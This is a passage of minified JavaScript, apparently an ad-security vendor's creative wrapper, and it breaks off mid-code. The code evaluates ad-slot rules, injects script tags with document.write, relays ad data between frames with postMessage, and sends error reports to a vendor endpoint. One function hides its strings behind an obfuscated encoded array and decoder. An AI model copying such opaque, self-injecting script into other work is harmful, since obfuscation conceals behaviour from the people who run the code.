q="https://protected-by.clarium.io/werror";a={property_id:d,uh:v||"wt_not_established",url:i(),label:"confiantWrap_initialize",msg:b.message};try{s()}catch(b){a.msg=b.message,a.label="confiantWrap_initialize_backup_write"}var t=new D;t.open("POST",q,!0),t.send(C(B.stringify(a)))}}(),a.close(),!O}
  var confiantDfpWrapToSerialize=function(a,b,c,d,e,f,g,h,i){'v2.202601201033';function j(b,c){b&&(c.msg=b.message),c.src="dfp-adapter";var d=T.stringify({sendUrl:"werror",payload:c});d=W(d);var e=O(a);e&&e.postMessage("cnft:err:"+f+d,"*")}function k(a){var b=pa.exec(a);if(!b||b[ja]<2)try{return new Q(a)}catch(a){j(a,{label:"buildRegex"})}return new Q(b[1],b[2])}function l(a,b){for(var c=b.split("."),d=a,e=0;e<c.length;e++){var f=c[e];if("[object Object]"!==Object.prototype.toString.call(d[f]))return d[f];d=d[f]}return null}function m(a){return(W(a)||"")[ha]("/","_")[ha]("+","-")}function n(a,b){return b[Y]-a[Y]}function o(a,b){for(var c=0,d=a[ja];c<d;c++)if(!1===b(a[c],c))return!1;return!0}function p(a){return a=void 0!=a&&null!=a?""+a:"",!!a.match(/^\d+$/)}function q(a){return o(a[_],function(a){var c=ra[a[Z]];try{if(c&&!c(a,b))return!1}catch(a){return j(a,{label:"evalMappingRule"}),!1}})}function r(a){var b,c=a.sort(n),d=c[c[ja]-1];return o(c,function(a){if(a[da]&&(d=a),q(a))return b=a,!1}),b||d}function s(a,b,c){var d=qa,e="err__"+1*new Date,g="void(window."+e+"())",i='onload="delete window.'+e+';" ';U[e]=function(){c.apply(null,arguments),delete U[e]},b.isE||(b.t=escape(b.t),b.isE=!0);var j="<"+R+' type="text/java'+R+'">window["'+f+'"]={};'+'window["'+f+'"]["tpid"]="'+a+'";'+'window["'+f+'"]["'+a+'"]='+T.stringify(b)+";"+"</"+R+">",k="<"+R+" on"+ia+'="'+g+'" '+i+ga+'="'+d+'" type="text/java'+R+'" ></'+R+">";h&&(k="<"+R+" on"+ia+'="'+g+'" '+i+'type="text/java'+R+'">'+unescape(h)+"</"+R+">"),V[la](j),V[la](k)}function t(){var a=function(a){var b="cnft:cb:"+this.cnftData.uniqueHash;if("string"==typeof a.data&&a.data.indexOf(b)>-1){var c=a.data.replace(b,"");c=this.JSON.parse(this.atob(c));var d=c[5];d.prebid&&!d.prebid.s&&(d.prebid.s=this.cnftData.slotId),O(this).postMessage(b+this.btoa(this.JSON.stringify(c)))}},c=(""+O).replace(/(\r\n|\n|\r)/gm,""),d=S.createElement("script"),e=(""+a).replace(/(\r\n|\n|\r)/gm,"");d.innerText=c+';window.cnftData={uniqueHash:"'+f+'",slotId:"'+(b.slot||b.s)+'"};window.addEventListener("message",'+e+")",V[la](d.outerHTML)}function u(a,b){var c="cnftData",d=S.createElement("script"),e=(""+v).replace(/(\r\n|\n|\r)/gm,""),f=(""+O).replace(/(\r\n|\n|\r)/gm,""),g=S.createElement("script");g.innerText=f+';window.addEventListener("message",'+e+")",a.isE||(a.t=escape(a.t),a.isE=!0);var h="wt_"+b;d.innerText='window["'+c+'"]='+T.stringify(a)+";"+'window["'+c+'"]["tpid"]="'+h+'";',V[la](d.outerHTML),V[la](g.outerHTML)}function v(a){var b=this,c=b.cnftData,d="cnft:getNestedAdData:adReporter";if("string"==typeof a.data&&a.data.indexOf(d)>-1&&c.slot){var e=a.data.replace(d,"");e=b.JSON.parse(b.atob(e)),e.slot=c.slot,e.id=c.id,e.bd={tag:e.ad},e.uh=c.tpid,e.isMonitored=!0,O(b).postMessage("cnft:updatedNestedAdData:adReporter"+b.btoa(b.JSON.stringify(e)),"*")}"string"==typeof a.data&&a.data.indexOf("cnft:getSlotId:"+c.propertyId)>-1&&a.source.postMessage("cnft:slotIdInfo:"+c.propertyId+c.slot,"*")}function w(a,b){return a&&a[ja]?a:b}function x(a,b){return B(a,b)}function y(a){var b=a[ma](ua);return{c:w(b[0],ta.c),k:w(b[1],ta.k),t:w(b[2],ta.t),v:X(b[3])}}function z(a){var b=d[ma](va),c=b.map(function(a){return y(a)}),e=A(c);return e=e.filter(a?function(a){return"ast"==a.c}:function(a){return"ast"!=a.c})}function A(a){for(var b=[],c=[],d=a.length-1;d>=0;d--){var e=a[d];"neq"!==e[Z]||"o"!==e[ba]&&e[ba]||(b.push(e[ca]),a.splice(d,1)),"neq"!==e[Z]||"ast_b"!==e[ba]&&e[ba]||(c.push(e[ca]),a.splice(d,1))}return E(b)&&b.length>0&&a.push({t:"neq",v:b,k:"o",c:"dfp"}),E(c)&&c.length>0&&a.push({t:"neq",v:c,k:"ast_b",c:"ast"}),a}function B(a,b){var c=b[a[fa]]||{};try{for(var d,e=a[ba].split("."),f=c,g=0;(d=e.shift())&&E(f[d])&&(g++,f=f[d],!(g>10)););return!(!E(f)||0===g)&&sa[a[Z]](a[ca],f)}catch(a){j(a,{label:"evalActivationRule"})}}function C(a){try{if(!d||!d[ja])return!0;if(a.dfp&&a.dfp.isNativeScan&&!a.dfp.isAmpAd)return!0;var b=!1,c=!!a.ast,e=z(c);return 0==e.length||(o(e,function(c){try{if(x(c,a))return b=!0,!1}catch(a){j(a,{label:"isWrapperActive"})}}),b)}catch(a){j(a,{label:"isWrapperActive_2"})}}function D(a){return"[object Array]"===Object.prototype.toString.call(a)}function E(a){return!(void 0==a&&null==a)&&(!D(a)||a.length>0)}function F(a,b,c,d){if(!E(a)||!E(b))return na;var e=a.shift();d.push(e);var f=b[e];return D(f)&&f.length>0&&(f=f[0]),"object"==typeof f&&E(f)?F(a,f,c,d):(f=E(f)?f:na,c[d.join(".")]=f,f)}function G(a,b){var c={},d={},e=na;return a&&(e=a[$][ha](oa,function(a,d){return F(d[ma]("."),b,c,[])})),d.used_keys=c,d.id=e,d}function H(a){if("string"!=typeof a)return a;var b=a.match(/[^\u0000-\u024F\u1E00-\u1EFF\u2C60-\u2C7F\uA720-\uA7FF]/g);if(!b)return a;for(var c=0;c<b.length;c++)a=a.replace(b[c],encodeURIComponent(b[c]));return a}function I(a){if(a)for(var b=Object.keys(a),c=0;c<b.length;c++)"object"==typeof a[b[c]]?I(a[b[c]]):a[b[c]]=H(a[b[c]])}function J(a){var b=[];return a.dspId&&a.dspCrId&&a.crid?(b.push(a.dspId,a.dspCrId,a.crid),"VZ:"+b.join(";")):null}function K(a){try{a=a||"";var b=/yahoo\.com\/admax\/adEvent\.do\?.+&b=(\w+)&/gim,c=b.exec(a);if(c&&c[1]){var d=c[1],e=X(d),f=e.split(";");return f&&f[2]}return null}catch(a){j(a,{label:"parseVerizonAdDomain"})}}function L(){var a=b.shouldUseMappingAndActivationOverride;c=a?[{i:24,t:"{{k.hb_bidder}}:{{w}}x{{h}}",p:50,D:0,r:[]}]:c,d=a?"":d}function M(){return!!N()&&"undefined"!=typeof confiantCommon&&!!confiantCommon.CasprInvocation}function N(){if("undefined"!=typeof casprInvocation)return casprInvocation;try{return"undefined"!=typeof confiant&&confiant.services&&confiant.services().casprInvocation||null}catch(a){return null}}function O(a){var b,c="cnftComm";try{b=a.top.frames[c]}catch(a){}if(b)return b;try{for(var d=0,e=a;!e.frames[c]&&e!==a.top;){if(d>10)return null;e=e.parent,d++}return e.frames[c]||e}catch(a){i&&i.devMode>0&&console.error(a)}return null}function P(b){var c=O(a);c?(c.postMessage("cnft:updatedNestedAdData:adReporter"+W(unescape(encodeURIComponent(T.stringify(b)))),"*"),i&&i.isMGBL&&b.isMonitored&&c.postMessage({type:"cnft:reportBillableEvent:"+f,auctionId:"",transactionId:""},"*")):console.error("Confiant failed to locate adreporter frame")}var Q=a.RegExp,R="script",S=a.document,T=a.JSON,U=a,V=S,W=a.btoa,X=a.atob;if(!T||!W)return!1;var Y="p",Z="t",$="t",_="r",aa="s",ba="k",ca="v",da="D",ea="i",fa="c",ga="src",ha="replace",ia="error",ja="length",ka="stringify",la="wr"+ea+Z+"e",ma="split",na="0",oa=/{{([^}]+)}}/g,pa=/\/([^\/]+)\/([img]*)/;e.indexOf("clarium.global.ssl.fastly.net")>-1&&(e="cdn.confiant-integrations.net"),e&&e.indexOf("//")<0&&(e="//"+e);var qa=e+"/"+f+"/v2CreativeWrapper/config.js",ra={regex:function(a,b){var c=b[a[aa]];return c&&k(a[ca]).test(c)},ex:function(a,b){return!!(a[ca].indexOf(".")>-1?l(b,a[ca]):b[a[ca]])}},sa={eq:function(a,b){return D(b)&&E(b)&&(b=b[0]),b==a},neq:function(a,b){return D(b)&&E(b)&&(b=b[0]),p(a)&&p(b)?""+a!=""+b:!(a.indexOf(b)>-1||a.indexOf(""+b)>-1)},rxp:function(a,b){return k(a||"").test(b)},ex:function(a,b){return(E(b)&&0!=b?"1":"0")===a}},ta={c:"dfp",k:"o",t:"eq"},ua="|",va=",";!function(){try{L();var a=b.cmpApplies,d=b.cmpData,e=b.tag,h=b.isSfrm,k={},l=K(e);l&&(k.adomain=l),b.isAST?(k.ast={ast_s:b.ast_s,ast_c:b.ast_c,ast_b:b.ast_b,s:b.s},k.o="xandr",b.o=k.o):b.isMSN?(k.ast={ast_s:0,ast_c:0,ast_b:0,s:b.s},k.tp_crid=J(b),k.o="vm",b.o=k.o):b.isNativeScan&&!b.isAmpAd?(k.o=b.provider,b.o=k.o,b.tp_crid&&(k.tp_crid=b.tp_crid)):k.dfp={ad:b.ad,c:b.c,l:b.l,o:b.o,A:b.A,y:b.y,co:b.co,s:b.s};var n=r(c),o=G(n,b),p=o.id,q=null;try{q=m(f+"/"+p)}catch(a){I(o),I(k),q=m(f+"/"+o.id)}var v=!!b.disable&&b.disable,w=k.ast?{ast:b}:{dfp:b},x={wh:q,wd:T.parse(T[ka](o.used_keys)),wr:n?n[ea]:null};2===b.devMode&&(x.cb=1e3*Math.random());var y={d:x,t:e,cb:g,id:k,isSfrm:h,isE:b.isE,isSb:b.isSb,isFSb:b.isFSb,isPxlReq:b.isPxlReq,isPxlOnBlock:b.isPxlOnBlock,devMode:b.devMode,isAST:b.isAST,cmpApplies:a,cmpData:d,gpc:b.gpc,isAmpAd:b.isAmpAd,isPerf:b.isPerf,isXF:b.isXF,isMSN:b.isMSN,isNativeScan:b.isNativeScan,slot:b.slot,pageURL:b.pageURL,prebidNamespace:i?i.prebidNameSpace:"",integrationDetails:b.integrationDetails,cmpHealthObj:b.cmpHealthObj,propertyId:f,astCreativeComment:b.astCreativeComment,extCreativeComment:b.extCreativeComment,encType:i?i.encType:b.encType?b.encType:"",esRate:i?i.esRate:b.esRate,cbRate:b.cbRate,dcbRate:b.dcbRate||0,coRate:b.coRate||0},z=v||!C(w),A=b.adMapKey||b.s,B={slot:A,id:k,uh:"wt_"+q,bd:{tag:e,html:""},isMonitored:!z};if(B.slot&&P(B),z)return b.isNativeScan&&b.isAST?null:(V.isNotActive=!0,b.isAmpAd||u(y,q),e&&!h?V[la](e):null);b.isAmpAd||b.isNativeScan||t(),b.isNativeScan&&M()&&i?(confiantCommon.CasprInvocation(i,q,y),b.shouldBlock=y.shouldBlock,b.nativeProcessed=y.nativeProcessed,b.blockingRule=y.blockingRule,b.id=y.id,b.tpid=y.tpid||y.d&&y.d.wh&&"wt_"+y.d.wh,b.bd=y.bd):s(q,y,function(){b.isE&&(e=unescape(e)),h||V[la](e)})}catch(a){j(a,{label:"initialize"}),e&&!h&&(V[la](e),i&&"function"==typeof i.onRendered&&i.onRendered())}}()};
  function casprInvocation(
    rulesArg, tag, prefixedTpidArg, wrapper, adServerFromSettings, context
  ) {
    var _0x16a9=['D2LKDgG=','cJWHls0G','q29UzMLHBNqGzMfPBgvKihrVigfKzcbHihvUAxzLCNnHBcbWCMvIAwqGy29TBwvUDa==','vw5PDMvYC2fSihbYzwjPzcbIBg9JAW==','y21WsgvHBhrOt2jQ','C3vIBwL0rMLUzgLUz3m=','AxntrG==','C2XVDa==','B2jQzwn0','C2nYAxb0','C3vIC3rY','qY04yuXHCNC1AY12mv8TCeToqJC4yLrtu0PbldDhuhH3A0HMzfn3BI1pCgH0s1P3svbPDMzMAW==','CgfNzvvsta==','CMvWBgfJzq==','C3bSAxq=','yxbWzw5Kq2HPBgq=','Cgf0y2HeB2n1BwvUDe1LDgHVza==','zNjVBunOyxjdB2rL','DgntDhjPBMC=','Aw5UzxjizwLNAhq=','y2fZChjPEMvFmG==','y2fZChjwzxjZAw9U','DgvTCgXHDguTy2XHCML1Bs0=','lMnYAxrLBY5JB20=','ruXftuvovf9ot0rf','Bwf4','ChjLCgvUza==','y2HHCKf0','idO6ia==','yM9KEq==','l3nJyw1JBhvIl2f3CZeUANm=','y2fZChjPEMvFm18X','Axney2nIB29ZDa==','zMfPBgvKihrVihbHCNnLihHHBMrYigrLyNvNigLUzM8GANnVBG==','Axnnu04=','AxnqCMvIAwrdB21Tzw50qMXVy2TPBMC=','x19JC3bYx18=','Aw5WDxrtDhjPBMC=','y29UzMLHBNrFDgfNx2HVBgrLCG==','Cgf0y2HeB2n1BwvUDe1LDgHVzc1NzxrfBgvTzw50qNLjza==','C3rYAw5NAwz5','DwnuywCUCMvUzgvYqwqO','ChjLyMLKswvbBMrfzgDLrML4vgvZDf8Y','x2rHDge=','C3rVCMfNzs5Iyw5UzxjUB3CUy29T','AM9PBG==','y2HPBgrYzw4=','y25MDdPYzxbVCNrcAwXSywjSzuv2zw50oG==','z2v0sgvHzevSzw1LBNq=','zw4Tvvm=','Cg9Z','CgfYzw50tM9Kzq==','C2vYDMLJzxm=','ChjVy2vZC0nVBNnLBNrsDwXL','vLO6','C3rVCMfNzs5NB29NBgvHCgLZlMnVBq==','ugf0y2HPBMCH','DhvYBI5JB20=','zxH0q3jLyxrPDMvdB21Tzw50','Aw5MBW==','z3bJ','vw4TCgf0y2HPBMCH','qK9ewq==','zNjVBunOyxjdB2rLkdeYnYK=','Aw50zwDYyxrPB25uExbL','zgzW','BM9Kzvr5Cgu=','sfrnta==','AxntyG==','lMfJDwL0ExbSyxrMB3jTlMnVBq==','Bg9Hza==','CgfYzw50sfrnta==','Bwf0y2G=','C2XPy2u=','zxH0CMfJDezYB21oB2rL','x291Dhn0CMvHBq==','C3vIBwL0rMLUzgLUz3m6ywPHEa==','iIWIDhbjzgvUDgLMAwvYiJOI','B3zLCNjPzgvpCgvUrg9JxZe=','CMvHzhLtDgf0zq==','ChjVDg90ExbL','yMLKzgvY','zxHLyW==','C3jJzg9J','cJWHls0GBMvZDgvKigzYyw1Lihn0yxrLic0TpGO=','Aw50zwDYyxrPB25ezxrHAwXZ','Bg9NigvUzhbVAw50igzHAwXLza==','DgfN','y29TCgXLDgu=','AgvHza==','zgnOywLU','y2fZChjPEMvozxn0zwrgCMfTzq==','iN0S','Bwv0yq==','pceTlsbPzNjHBwuGC3rHCNq=','y25MDdPKB21eDw1Wsw5MBZPHzfjLCg9YDgvY','mM94sxfTnZLAsgfplvaZCLzyuLvdDfzeEMqW','CgfYzw50','pgHLywq+pc9OzwfKpG==','z3bWq21Wrgf0yq==','y21WsgvHBhrO','BMf0AxzLuhjVy2vZC2vK','Aw5KzxHpzG==','zgvMAw5LuhjVCgvYDhK=','AhrTBa==','CMvMzxjYzxi=','DgfNCY5TyxrODgfNlMnVBq==','B3jPz2LU','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','yJiWmJyWmtiWmtaZmW==','z2v0rw50CMLLCW==','BgvUz3rO','Ahr0Chm6lY8=','AgvPz2H0','suzsqu1f','DhjHDMvYC2vbza==','ChvZAa==','D3jHChbLCIbPCYbUB3qGzgvMAw5LzcbZBYbUBYbWCM9Wzxj0EsbPza==','nZbTwfvyu3bWuMDYrhLfyMHKtMjOy2DRugW4','zg9JDw1LBNq=','D3jPDgvSBG==','y25MDdPJBxbizwfSDgHpyMO6','y21WqxbWBgLLCW==','t2jQzwn0','B3zLCNjPzgvpCgvUrg9JxZi=','C3jJ','y2rUlNC1nwmUBMv0','iMrLyNvNsw5MBYi6','zxH0BMf0AxzLywq=','Cgf0y2HoB2rLtwv0Ag9KxZi=','C3rHCNrZv2L0Aa==','BwfW','AwzYyw1LigvUza==','yxvNBwvUDfjLCxvLC3q=','lNn0ywnRywrHChqUy29T','y29UC2vUDhm=','AhjLzG==','y25MDdPNzxrtBg90swq6','Aw50zwDYyxrPB25wzxjZAw9U','zxH0CMfJDezYB21oB2rLxZm=','CMvNzxG=','lNLHAg9VlMnVBq==','n0DqEhDRsgzKu3DUlu9WAhrlwNDjugL2zMzR','x2nSCM0=','zMfPBgvKihrVihnLBMqGD2vYCM9YihjLCg9YDa==','DxnLCKfNzw50','BxnN','yxbWBhK=','ywrMB3jTlM5LDa==','pc9PzNjHBwu+','B25tCMnKB2nszxnLDa==','zgv2tw9Kzq==','w29IAMvJDcbpyMPLy3rD','sfrnterVy3vTzw50','y2f0y2G=','DhbFy3jPza==','Dg9mB2nHBfn0CMLUzW==','C29J','C3vIBwL0rMLUzgLUz3nFmG==','zgvSyxLqAxHLBej5tvm=','y29UzMLHBNqTCMvMCMvZAc1MywLSzwqTCg9ZDc1TzxnZywDLlwnHBgXIywnR','AxntzNjT','rM91BMqGC3vZCgLJAw91CYbYzwzLCMvUy2uGDg86ia==','Aw5Uzxjive1m','y2fZChjPEMvFm18Y','pgH0BwW+','y2fZChiTB2jMDxnJyxrLza==','ChjLyMLKswvbBMrfzgDLrML4vgvZDa==','zgvJB2rLsgv4rxnJyxbLzfn0CMLUzW==','ChjLyMLK','Dgv4DenVBNrLBNq=','CMvTB3zLrxzLBNrmAxn0zw5LCG==','iIHOyL9Hzg9TywLUFg96xYLCDYOIoLXZkLXBiG==','Ahr0CdOVlW==','zMLYC3rdAgLSza==','q29UzMLHBNqGzMfPBgvKihrVihjLBMrLCIbHBIbHza==','pceTlsbODg1SigLZihrVBYbSyxjNzsaTlt4=','yMXVy2TPBMDszxn1BhrZ','l2XVzW==','DMLHiefWCe5LEhvZ','z2v0rwXLBwvUDhncEvrHz05HBwu=','CNvIAwnVBNrHzW==','zw5JvhLWzq==','y3jLyxrLrwXLBwvUDa==','CgvYzM9YBwfUy2u=','ihnLCNzLzcbIEsa=','Ahr0Chm6lY9Jzg4Uy29UzMLHBNqTAw50zwDYyxrPB25ZlM5LDc9JzhqVAhrTBdjJyw52yxmVD3jHCc5QCW==','B25LCNjVCG==','AxnbBxbbza==','ywz0zxi=','B3zLCNjPzgvjzNjHBwvtCMnKB2ntzxrbDhrYAwj1Dgu=','jsvdt1bzuKLhsfrFtK9usunfjsu=','z3bWu3rYAw5N','DMLKzw9PBwe=','y2fSBa==','zxzHBa==','D2LUzg93wYi=','y25MDc11CMKTy29TCg9Uzw50','DMfYignHC3bYsw52B2nHDgLVBIa9ia==','yMLKC3DPDgnOlM5LDa==','sgvHDNLbzeLUDgvYDMvUDgLVBG==','BM9Kzu5HBwu=','C2v0','ywrVBwfPBG==','BMv4DfnPyMXPBMC=','zwXLBwvUDa==','Dw5KzwzPBMvK','BMfTzq==','y29UzMLHBNrFCMvWB3j0Aw5Nx2rPDG==','z2v0qxr0CMLIDxrL','y2fZChiTAw5PDc1MywLSDxjL','Dg9tDhjPBMC=','BgfIzwW=','zgLZy29UBMvJDa==','cJWHls0GDMLVBgf0Aw9UigrLDgvJDgvKic0TpGO=','cJWHls0GzgnJyM9VC3qGls0+','Aw1NlNr1CM5Jzg4Uy29T','vw5HyMXLihrVigzPBMqGy29UzMLHBNqGy29UDgv4DcbVyMPLy3qUifbSzwfZzsbJB250ywn0ihn1ChbVCNray29UzMLHBNqUy29TlIbWCM9Wzxj0EuLKoIa=','zM9YrwfJAa==','zgf0yq==','DMXW','y3jLyxrPDMvZ','zMfPBgvKihrVihbHCNnLihj1BgvZoIa=','lcbUDwXSlcaI','vw5PzMLLzdTuCMfJA2vYCW==','zxnsyxrL','y29UzMLHBNqUC2vYDMLJzxmOks5VBKftvefKtg9Hza==','BMf2AwDHDg9Y','rwXLBwvUDa==','ugvYBwLZC2LVBG==','zgnIuMf0zq==','rwjHEsbdCMvHDgL2zsb3CMfWCgvYihnHzMvMCMfTzsbIBg9JAW==','y2fSBgjHy2S=','yMvMB3jL','yxn0q3jLyxrPDMvdB21Tzw50','z2v0qM91BMrPBMDdBgLLBNrszwn0','zgvIDwDjza==','Aw5UzxjuzxH0','Aw50zxj2zw50Aw9U','ywrZCNzYlM9YzW==','ienVBNnLBNqGD2fZig5VDcbNAxzLBG==','zMfPBgvKvg9szw5Kzxi=','pceTlsbjqvmGtM9Ulw1VBMv0AxPPBMCGywqGls0+','y2fZChjPEMu=','Dg9W','DxjSx2r1Bxa=','Ag9ZDg5HBwu=','reLw','lMLWCMvKAwn0AxzLlMnVBq==','C3vIC3rYAw5N','Cg0TBM90AwzPy2f0Aw9UCY5JB20=','AwzYyw1Lihn0yxj0','Aw5UzxjxAwr0Aa==','AxntrK1Vzgu=','zgvMyxvSDfzPzxC=','Dw5PCxvLsgfZAa==','D3rFBM90x2vZDgfIBgLZAgvK','lMf6DxjLzwrNzs5Uzxq=','CMvUzgvYqwqO','y21Wrgf0yq==','z2v0uM9VDevSzw1LBNq=','Cgf5Bg9Hza==','BwvZC2fNzq==','D3jPDgu=','Axntu1a=','y3jLyxrLq29TBwvUDa==','ChjLyMLKigjSB2nR','B3bLBG==','AxnqEgXszxe=','tMTWAgvSuKHtvxbVtfDODMeXB3Ptshb4t1mWEu9wqJrrm2XA','uhjLyMLKlMPZieHLywrLCIbcAwrKAw5N','y29UzMLHBNqUC2vYDMLJzxmOks5VBLbYzwjPzefKtg9Hza==','B25SB2fK','B3zLCNjPzgvjzNjHBwvtCMnKB2ntzxr0zxjFmG==','D2LUzg93lMfTEKn1C3rVBu1Zz0HHBMrSzxi9','Axnbu1q=','z2v0vgLTzq==','pceTlsb0ywCGls0+','zw5HyMXLzezSywDZ','Bwf0y2HPBMDuExbL','ytnAugnSwtnnELO1yZjktu1UAhfJvtv3vevwtvj6qJfJr1Pw','yw16q3vZDg9TtxnNsgfUzgXLCG==','zNjVBq==','zs1WBgfUBMLUzY5Uzxq=','y29syxrL','uhjLyMLKlMPZ','Bg9N','ywr2zxj0AxnLCKrVBwfPBNm=','y29UC2vUDerHDge=','DgHLBG==','ywjZ','y2fZChiTAw5PDa==','Dg9mB3DLCKnHC2u=','uMvWB3j0Aw5Nt2jZzxj2zxi=','y29Uy2f0','C2v0qxr0CMLIDxrL','Bg9JyxrPB24=','DxjS','yxbWzw5K','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW==','wYj0CgLKiL09','C2vUza==','vw5sA056tNLLBfy0yKC1ugiZtK5rBKjUuZi1DvrSsKPLBfPUufe=','Bu9PBKDnou1uDtv2luX0BZGZnvHmAgXYu1bz','y25MDdPNzxrdBxbizwfSDgHpyMO6','zgf0ys1JB25MAwfUDc1Pzd0I','ywrZlNnPBxbSAs5MAq==','y2fZChjjBNzVy2f0Aw9Uka==','y3jLyxrLqwrty2fUBMLUz0z1BMn0Aw9U','y25MDdPNzxrozxn0zwrbzerHDge6ywrszxbVCNrLCG==','AwqTAhrTBdjJyw52yxm=','CgfNzwHPzgu=','C2fUzgjVEa==','C2nHBunSDwi=','Dgv4Dc9QyxzHC2nYAxb0','CMvKDwnL','DgvZDa==','zxH0CMfJDezYB21oB2rLxZi=','AxneAxjLy3rty2fU','AxnbCNjHEq==','ChjVCgvYDhLFAwq=','DJeTz3b0','z2v0rwXLBwvUDej5swq=','Aw5Zzxj0qMvMB3jL','Cg9ZDe1LC3nHz2u=','yw16q3vZDg9TtxnNsgfUzgXLCLnLCMLHBgL6zwq=','D2fSA1rOzurptq==','C2vUzejLywnVBG==','q09ntuvovf9ot0rf','Cgf0y2HoB2rLtwv0Ag9KxZm=','y25MDdPJB21ToG==','C3rYAw5N','AxnqEgXpBKjSB2nR','y25MDenVBw0=','zgnJyM9VC3qTB3zLCNjPzgu=','DhLWzq==','B3v0zxjive1m','x3rHzW==','zxjYB3i=','Dg9eyxrHvvjm','BgvNAxrPBwf0zuLUDgvYzxn0CW==','ic0TpG==','B25szw5KzxjLza==','tM9Kzq==','pgHLywq+pc9OzwfKpJXIB2r5pJWVyM9KEt4=','Axnbufm=','y25MDdP1CgrHDgvKtMvZDgvKqwreyxrHoMfKuMvWB3j0zxi=','zxzLCNK=','zxH0y29UDgvUDhnWB25JB24=','Dw5PDMvYC2fSihbYzwjPzcbIBg9JAW==','mtaWjq==','q3jLyxrPDMuG','x2LUC3rYzwfT','B25YzwfKExn0yxrLy2HHBMDL','C291CMnL','weq6','zwjHEs1ZywzLzNjHBwuTyMXVy2S=','q29UzMLHBNqGzMfPBgvKihrVigXVy2f0zsbHzhjLCg9YDgvYigzYyw1L','ifbYzwjPzc5QCYbizwfKzxiGqMLKzgLUzY4GrxH0zw5KzwqGyNKGq29UzMLHBNqSigfKB21HAw46ia==','zMfPBgvKihrVihbHCNnLihrWAwq6ia==','yxr0CMLIDxrLCW==','ChjVy2vZC0nSAwvUDfb1CNbVC2vZ','ChjLyMLKswvbBMrfzgDLrML4vgvZDf8Z','u0nssvbu','B3jPz2LUywXbza==','C2HVDwXKqMXVy2S=','CMfUzg9T','zgvJB2rPBMCGzMfPBgvKig51BgWGB3iGzw1WDhKGC3rYAw5N','ywXSB3CTzM9YBxmGywXSB3CTCg9PBNrLCI1SB2nRigfSBg93lxbVChvWCYbHBgXVDY1WB3b1ChmTDg8TzxnJyxbLlxnHBMrIB3GGywXSB3CTC2fTzs1VCMLNAw4GywXSB3CTC2nYAxb0CYbHBgXVDY10B3aTBMf2AwDHDgLVBI1IEs11C2vYlwfJDgL2yxrPB24=','y25MDdPWCMvIAwrszxnWB25Zzq==','C3rHDgLJ','zNjHBwvfBgvTzw50','CY5HzhjVBgWUy29T','zNjHBwvZ','D2LUzg93','zw5J','zgnJyM9VC3q=','yMXVy2TPBMDsDwXL','uLvptxbtDK1WnvPurLe2vuLlnvPxvfrmEJnr','zNvUy3rPB24=','DMfSDwu=','Aw5PDa==','CgfYC2u=','zhnW','DMvUzg9Y','ytnAsfyZCfbvrKPwu1rOD2nxzfznALPHy1zNmfDfAhHuv2XQ','ys5YzMLODwiUy29T','lMPVAw4OjYCP','C3nWuMf0zq==','y29UDgvUDerVy3vTzw50','y2jsyxrL','A2v5CW==','DhbPza==','y25MDdPUzxn0zwrdB3jZqwq6','Aw5JBhvKzxm=','ywrjza==','y25MDdPZBg90swrjBMzVoG==','CMvTB3zLq2HPBgq=','C2zF','Ahr0Chm6lY9ZDg9YywDLlMDVB2DSzwfWAxmUy29T','ywrKrxzLBNrmAxn0zw5LCG==','pc9ODg1SpG==','y3jLyxrPDMvjza==','DgfNtMfTzq==','DMLKzw8T','y25MDdPZy3jLzw5ZAg90sw5MBZPHzfjLCg9YDgvY','jhnM','BNvTyMvY','jsvuuf9jrevoveLgsuvsjsu=','zM9Yy2vuzxn0u2fTCgXLtg9Nz2LUzW==','AxnyrG==','y25MDdPJyJO=','yMLUza==','y25MDdPNzxreB21eDw1WoMfKuMvWB3j0zxi=','DxnWu3rYAw5N','cJWHls0GztO=','CgvYzM9YBwfUy2vmB2DNAw5N','zeDwEMrgoxbArJG=','y29UzMLHBNq=','rxH0zw5KzwqGyNKGq29UzMLHBNqS','DJeTChjLyMLK','AgvHDNLbza==','AxnqzxjM','zgLZCgXHEtPUB25L','zgnJqMXVy2TPBMDsyxrL','C3r5Bgu=','l3DLCNjVCG==','EYj1BMLXDwviyxnOiJOI','CMvWBgfJzunOAwXK','z29Vz19ZywzLzNjHBwvFAgX0','y29UDgvUDfDPBMrVDW==','ic0TpGO=','CMvWBgfJzvDPDgHiDg1S','D3rF','ywr2zxj0AxnLCKLK','y29UzMLHBNrFDgvZDf8XmJmXmde=','ChvYCg9Zzq==','ywjVDxq6yMXHBMS=','y29UC2vUDa==','B3zLCNjPzgvjzNjHBwvtCMnKB2ntzxr0zxi=','y25MDdPVBLjLBMrLCMvKoG==','y3vYCMvUDfnJCMLWDa==','AxnoyxrPDMvty2fU','su1h','Axnf','AgfZt3DUuhjVCgvYDhK=','DxnLu2fMzwzYyw1Ltw9Kzq==','uei6','zg9Tzgf0yq==','DwnuywC=','B2jZzxj2zq==','u3vJy2vZC2z1BgX5ihnLBNqGv2vYCM9YienTCcb0yw1WzxjPBMCGq2fSBdOG','ue9tva==','Aw50zwC=','C2fMzwzYyw1LlxnJyw4=','DhbjzgvUDgLMAwvY','y2rUlM1Py3jVywqUANa='];var _0xaace=function(_0x16a975,_0xaacea3){_0x16a975=_0x16a975-0x0;var _0x4213c0=_0x16a9[_0x16a975];if(_0xaace['uCSDQi']===undefined){var _0x42150d=function(_0xe0a956){var _0x555f56='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x46514a=String(_0xe0a956)['replace'](/=+$/,'');var _0x16aca2='';for(var _0x5f1d6c=0x0,_0x3d7200,_0x1d1d2e,_0x42ebde=0x0;_0x1d1d2e=_0x46514a['charAt'](_0x42ebde++);~_0x1d1d2e&&(_0x3d7200=_0x5f1d6c%0x4?_0x3d7200*0x40+_0x1d1d2e:_0x1d1d2e,_0x5f1d6c++%0x4)?_0x16aca2+=String['fromCharCode'](0xff&_0x3d7200>>(-0x2*_0x5f1d6c&0x6)):0x0){_0x1d1d2e=_0x555f56['indexOf'](_0x1d1d2e);}return _0x16aca2;};_0xaace['yROVaD']=function(_0x58c76c){var _0x1d708f=_0x42150d(_0x58c76c);var _0x1caa31=[];for(var _0x377589=0x0,_0x506f62=_0x1d708f['length'];_0x377589<_0x506f62;_0x377589++){_0x1caa31+='%'+('00'+_0x1d708f['charCodeAt'](_0x377589)['toString'](0x10))['slice'](-0x2);}return 